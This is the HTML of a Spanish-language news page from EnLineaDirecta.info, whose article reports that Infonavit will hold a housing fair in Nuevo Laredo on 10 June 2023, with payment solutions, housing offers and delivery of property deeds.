		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://enlineadirecta.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reynosa</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                lunes, enero 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://enlineadirecta.info/">
			<img class="td-retina-data"  data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt="" width="800"/>
			<span class="td-visual-hidden">EnLíneaDirecta.info</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://enlineadirecta.info/">
			<img class="td-retina-data" data-retina="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo-RETINA.png" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-categorias-container"><ul id="menu-categorias-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://enlineadirecta.info/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-618855" class="post-618855 post type-post status-publish format-standard has-post-thumbnail category-nuevo-laredo tag-mas-de-tamaulipas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/">Tamaulipas</a></li><li class="entry-category"><a  href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li></ul>
<img class="logoprint" style="display:none; text-align:center" src="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png" width="320">

            <header class="td-post-title">
                <h1 class="entry-title">Organiza Infonavit Feria de la Vivienda; entregarán escrituras</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-07T15:51:21+00:00" >7 junio, 2023</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-618855">0</span></div>                </div>

            </header>


        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Organiza+Infonavit+Feria+de+la+Vivienda%3B+entregar%C3%A1n+escrituras&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Organiza+Infonavit+Feria+de+la+Vivienda%3B+entregar%C3%A1n+escrituras %0A%0A https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg" data-caption=""><img width="600" height="399" class="entry-thumb td-modal-image" src="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg" srcset="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg 600w, https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="DSC_0634"/></a></div>            </div>


            
            <p>-Darán facilidades de pago y crédito.</p>
<p>Nuevo Laredo, Tamaulipas.-Un total de 700 mil derechohabientes del Infonavit en Tamaulipas  están inscritos en los diferentes programas de apoyo y beneficio que otorga este organismo para la compra de vivienda, remodelación de la que se tiene, construcción de vivienda en terreno propio y soluciones de pago, entre otros beneficios que ofrece al ciudadano.</p>
<p>El delegado del Infonavit en Tamaulipas, Honorio Cortázar Salazar, comentó que a estos derechohabientes, sobre todo a los cerca de 40 mil de Nuevo Laredo, para que asistan el próximo sábado 10 de junio a las instalaciones del Polyfórum La Fe, a la Feria de Soluciones y de Vivienda en donde se les atenderá e informará de qué manera podrán liquidar,mejorar o adquirir sus viviendas.</p>
<p>“Nos ha dado las herramientas necesarias para poder ayudar a gran parte de los trabajadores que están padeciendo para cumplir con los pagos de sus viviendas”, explicó el funcionario durante la rueda de prensa a la que convocó la mañana de este martes.</p>
<p>Lamentó que en Tamaulipas aún se tengan que abandonar viviendas por no tener con qué pagarlas, por lo que dijo que en la feria del próximo sábado se darán a conocer las diferentes formas de liquidar sus viviendas a un crédito congelado al igual que los pagos, para que el trabajador que sigue pagando su vivienda, la pague en menos tiempo del pactado.</p>
<p>La Feria anunciada iniciará a las 09:00 horas para terminar a las 19:00 horas, y además del personal del Infonavit local, estarán presentes empleados de algunos lugares de Tamaulipas como apoyo, además de empresas, constructores y asociaciones que  acudirán para que en un solo lugar los trabajadores puedan adquirir su vivienda con su crédito Infonavit.</p>
<p>“En Infonavit ya no les decimos que vivienda les toca o cual deben comprar, ahora el trabajador elige, y una vivienda que no le convenga pues no la adquiere porque nosotros nos encargamos que tenga buena calidad y que este bien ubicada”, explicó Cortázar.</p>
<p>Además de la oferta de vivienda se entregarán escrituras a personas que por alguna razón no las han recogido en las diferentes notarías de la ciudad, por lo que habrá varios notarios atendiendo a las personas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-618856 aligncenter" src="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0632-300x200.jpg" alt="" width="300" height="200" srcset="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0632-300x200.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0632.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="tptn_counter" id="tptn_counter_618855">(Visited 1 times, 1 visits today)</div><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-618855 post  simplesocialbuttons-inline-no-animation">
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F&link=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/share?text=Organiza+Infonavit+Feria+de+la+Vivienda%3B+entregar%C3%A1n+escrituras&url=https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://enlineadirecta.info/tag/mas-de-tamaulipas/">Mas de Tamaulipas</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Organiza+Infonavit+Feria+de+la+Vivienda%3B+entregar%C3%A1n+escrituras&url=https%3A%2F%2Fenlineadirecta.info%2F2023%2F06%2F07%2Forganiza-infonavit-feria-de-la-vivienda-entregaran-escrituras%2F&via=EnL%C3%ADneaDirecta.info">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Organiza+Infonavit+Feria+de+la+Vivienda%3B+entregar%C3%A1n+escrituras %0A%0A https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://enlineadirecta.info/author/gastonmonge/"><img alt='' src='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9aac8faed43a59821b052616ce397bebc0a88db76c7eb717e046ff6c4fa2e8fb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enlineadirecta.info/author/gastonmonge/">Gastón Monge</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gastón Monge"></span><meta itemprop="datePublished" content="2023-06-07T15:51:21-05:00"><meta itemprop="dateModified" content="2023-06-07T15:51:21-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enlineadirecta.info/2023/06/07/organiza-infonavit-feria-de-la-vivienda-entregaran-escrituras/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2020/08/LOGO-ELD-nuevo.png"></span><meta itemprop="name" content="EnLíneaDirecta.info"></span><meta itemprop="headline " content="Organiza Infonavit Feria de la Vivienda; entregarán escrituras"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enlineadirecta.info/wp-content/uploads/2023/06/DSC_0634.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3_5e1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3_5e1" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_5e1 = new tdBlock();
block_tdi_3_5e1.id = "tdi_3_5e1";
block_tdi_3_5e1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_5e1","td_column_number":3,"live_filter_cur_post_id":618855,"live_filter_cur_post_author":"10","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_5e1","tdc_css_class_style":"tdi_3_5e1_rand_style"}';
block_tdi_3_5e1.td_column_number = "3";
block_tdi_3_5e1.block_type = "td_block_related_posts";
block_tdi_3_5e1.post_count = "3";
block_tdi_3_5e1.found_posts = "12440";
block_tdi_3_5e1.header_color = "";
block_tdi_3_5e1.ajax_pagination_infinite_stop = "";
block_tdi_3_5e1.max_num_pages = "4147";
tdBlocksArray.push(block_tdi_3_5e1);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4_eff" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_5e1" href="#">RELATED ARTICLES</a><a id="tdi_5_f26" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_5e1" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_5e1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/17/restaurantes-esperan-repunte-durante-febrero-por-el-dia-del-amor-y-la-amistad/" rel="bookmark" class="td-image-wrap" title="Restaurantes esperan repunte durante febrero por el Día del Amor y la Amistad"><img class="entry-thumb" src="[data-uri]" alt="" title="Restaurantes esperan repunte durante febrero por el Día del Amor y la Amistad" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/ambiente-familiar-comida-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/17/restaurantes-esperan-repunte-durante-febrero-por-el-dia-del-amor-y-la-amistad/" rel="bookmark" title="Restaurantes esperan repunte durante febrero por el Día del Amor y la Amistad">Restaurantes esperan repunte durante febrero por el Día del Amor y la Amistad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/17/duplica-la-oficina-fiscal-tramites-entre-el-2024-y-el-2025/" rel="bookmark" class="td-image-wrap" title="Duplica la Oficina Fiscal trámites entre el 2024 y el  2025"><img class="entry-thumb" src="[data-uri]" alt="" title="Duplica la Oficina Fiscal trámites entre el 2024 y el  2025" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/download-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/17/duplica-la-oficina-fiscal-tramites-entre-el-2024-y-el-2025/" rel="bookmark" title="Duplica la Oficina Fiscal trámites entre el 2024 y el  2025">Duplica la Oficina Fiscal trámites entre el 2024 y el  2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/14/inicia-coepris-con-fijacion-de-metas-para-el-2026/" rel="bookmark" class="td-image-wrap" title="Inicia Coepris con fijación de metas para el 2026"><img class="entry-thumb" src="[data-uri]" alt="" title="Inicia Coepris con fijación de metas para el 2026" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/thumbnail_DSCN3729-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/14/inicia-coepris-con-fijacion-de-metas-para-el-2026/" rel="bookmark" title="Inicia Coepris con fijación de metas para el 2026">Inicia Coepris con fijación de metas para el 2026</a></h3>            </div>
        </div>
        
